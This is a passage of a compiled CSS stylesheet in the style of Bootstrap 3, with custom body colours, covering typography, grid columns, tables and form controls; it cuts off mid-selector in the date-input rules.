  border-spacing: 0; }

td,
th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #B93338;
  background-color: #E5DDD0; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: 10px;
  line-height: inherit; }

a {
  color: #8d8d8d;
  text-decoration: none; }
  a:hover, a:focus {
    color: #fa4331;
    text-decoration: underline; }
  a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: white;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role="button"] {
  cursor: pointer; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777; }

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px; }
  h1 small,
  h1 .small, .h1 small,
  .h1 .small,
  h2 small,
  h2 .small, .h2 small,
  .h2 .small,
  h3 small,
  h3 .small, .h3 small,
  .h3 .small {
    font-size: 65%; }

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }
  h4 small,
  h4 .small, .h4 small,
  .h4 .small,
  h5 small,
  h5 .small, .h5 small,
  .h5 .small,
  h6 small,
  h6 .small, .h6 small,
  .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 21px; } }

small,
.small {
  font-size: 85%; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase, .initialism {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777777; }

.text-primary {
  color: #337ab7; }

a.text-primary:hover,
a.text-primary:focus {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:hover,
a.text-success:focus {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover,
a.text-info:focus {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover,
a.text-danger:focus {
  color: #843534; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #337ab7; }

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
.dl-horizontal dd:after {
  clear: both; }
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777; }

.initialism {
  font-size: 90%; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777777; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 0px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: white;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: whitesmoke;
  border: 1px solid #cccccc;
  border-radius: 0px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .container:after {
    content: " ";
    display: table; }
  .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }

  .col-sm-1 {
    width: 8.33333%; }

  .col-sm-2 {
    width: 16.66667%; }

  .col-sm-3 {
    width: 25%; }

  .col-sm-4 {
    width: 33.33333%; }

  .col-sm-5 {
    width: 41.66667%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-7 {
    width: 58.33333%; }

  .col-sm-8 {
    width: 66.66667%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-10 {
    width: 83.33333%; }

  .col-sm-11 {
    width: 91.66667%; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-pull-0 {
    right: auto; }

  .col-sm-pull-1 {
    right: 8.33333%; }

  .col-sm-pull-2 {
    right: 16.66667%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-4 {
    right: 33.33333%; }

  .col-sm-pull-5 {
    right: 41.66667%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-7 {
    right: 58.33333%; }

  .col-sm-pull-8 {
    right: 66.66667%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-10 {
    right: 83.33333%; }

  .col-sm-pull-11 {
    right: 91.66667%; }

  .col-sm-pull-12 {
    right: 100%; }

  .col-sm-push-0 {
    left: auto; }

  .col-sm-push-1 {
    left: 8.33333%; }

  .col-sm-push-2 {
    left: 16.66667%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-4 {
    left: 33.33333%; }

  .col-sm-push-5 {
    left: 41.66667%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-7 {
    left: 58.33333%; }

  .col-sm-push-8 {
    left: 66.66667%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-10 {
    left: 83.33333%; }

  .col-sm-push-11 {
    left: 91.66667%; }

  .col-sm-push-12 {
    left: 100%; }

  .col-sm-offset-0 {
    margin-left: 0%; }

  .col-sm-offset-1 {
    margin-left: 8.33333%; }

  .col-sm-offset-2 {
    margin-left: 16.66667%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-4 {
    margin-left: 33.33333%; }

  .col-sm-offset-5 {
    margin-left: 41.66667%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-7 {
    margin-left: 58.33333%; }

  .col-sm-offset-8 {
    margin-left: 66.66667%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-10 {
    margin-left: 83.33333%; }

  .col-sm-offset-11 {
    margin-left: 91.66667%; }

  .col-sm-offset-12 {
    margin-left: 100%; } }
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }

  .col-md-1 {
    width: 8.33333%; }

  .col-md-2 {
    width: 16.66667%; }

  .col-md-3 {
    width: 25%; }

  .col-md-4 {
    width: 33.33333%; }

  .col-md-5 {
    width: 41.66667%; }

  .col-md-6 {
    width: 50%; }

  .col-md-7 {
    width: 58.33333%; }

  .col-md-8 {
    width: 66.66667%; }

  .col-md-9 {
    width: 75%; }

  .col-md-10 {
    width: 83.33333%; }

  .col-md-11 {
    width: 91.66667%; }

  .col-md-12 {
    width: 100%; }

  .col-md-pull-0 {
    right: auto; }

  .col-md-pull-1 {
    right: 8.33333%; }

  .col-md-pull-2 {
    right: 16.66667%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-4 {
    right: 33.33333%; }

  .col-md-pull-5 {
    right: 41.66667%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-7 {
    right: 58.33333%; }

  .col-md-pull-8 {
    right: 66.66667%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-10 {
    right: 83.33333%; }

  .col-md-pull-11 {
    right: 91.66667%; }

  .col-md-pull-12 {
    right: 100%; }

  .col-md-push-0 {
    left: auto; }

  .col-md-push-1 {
    left: 8.33333%; }

  .col-md-push-2 {
    left: 16.66667%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-4 {
    left: 33.33333%; }

  .col-md-push-5 {
    left: 41.66667%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-7 {
    left: 58.33333%; }

  .col-md-push-8 {
    left: 66.66667%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-10 {
    left: 83.33333%; }

  .col-md-push-11 {
    left: 91.66667%; }

  .col-md-push-12 {
    left: 100%; }

  .col-md-offset-0 {
    margin-left: 0%; }

  .col-md-offset-1 {
    margin-left: 8.33333%; }

  .col-md-offset-2 {
    margin-left: 16.66667%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-4 {
    margin-left: 33.33333%; }

  .col-md-offset-5 {
    margin-left: 41.66667%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-7 {
    margin-left: 58.33333%; }

  .col-md-offset-8 {
    margin-left: 66.66667%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-10 {
    margin-left: 83.33333%; }

  .col-md-offset-11 {
    margin-left: 91.66667%; }

  .col-md-offset-12 {
    margin-left: 100%; } }
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }

  .col-lg-1 {
    width: 8.33333%; }

  .col-lg-2 {
    width: 16.66667%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-4 {
    width: 33.33333%; }

  .col-lg-5 {
    width: 41.66667%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-7 {
    width: 58.33333%; }

  .col-lg-8 {
    width: 66.66667%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-10 {
    width: 83.33333%; }

  .col-lg-11 {
    width: 91.66667%; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-pull-0 {
    right: auto; }

  .col-lg-pull-1 {
    right: 8.33333%; }

  .col-lg-pull-2 {
    right: 16.66667%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-4 {
    right: 33.33333%; }

  .col-lg-pull-5 {
    right: 41.66667%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-7 {
    right: 58.33333%; }

  .col-lg-pull-8 {
    right: 66.66667%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-10 {
    right: 83.33333%; }

  .col-lg-pull-11 {
    right: 91.66667%; }

  .col-lg-pull-12 {
    right: 100%; }

  .col-lg-push-0 {
    left: auto; }

  .col-lg-push-1 {
    left: 8.33333%; }

  .col-lg-push-2 {
    left: 16.66667%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-4 {
    left: 33.33333%; }

  .col-lg-push-5 {
    left: 41.66667%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-7 {
    left: 58.33333%; }

  .col-lg-push-8 {
    left: 66.66667%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-10 {
    left: 83.33333%; }

  .col-lg-push-11 {
    left: 91.66667%; }

  .col-lg-push-12 {
    left: 100%; }

  .col-lg-offset-0 {
    margin-left: 0%; }

  .col-lg-offset-1 {
    margin-left: 8.33333%; }

  .col-lg-offset-2 {
    margin-left: 16.66667%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-4 {
    margin-left: 33.33333%; }

  .col-lg-offset-5 {
    margin-left: 41.66667%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-7 {
    margin-left: 58.33333%; }

  .col-lg-offset-8 {
    margin-left: 66.66667%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-10 {
    margin-left: 83.33333%; }

  .col-lg-offset-11 {
    margin-left: 91.66667%; }

  .col-lg-offset-12 {
    margin-left: 100%; } }
table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .table > tfoot > tr > th,
  .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ebebeb; }
  .table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ebebeb; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody {
    border-top: 2px solid #ebebeb; }
  .table .table {
    background-color: white; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ebebeb; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #ebebeb; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: whitesmoke; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: whitesmoke; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ebebeb; }
      .table-responsive > .table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td {
          border-bottom: 0; } }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: transparent;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999999; }
  .form-control::-webkit-input-placeholder {
    color: #999999; }
  .form-control::-ms-expand {
    border: 0;
    background-color: transparent; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    background-color: #eeeeee;
    opacity: 1; }
  .form-control[disabled], fieldset[disabled] .form-control {
    cursor: not-allowed; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px; }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
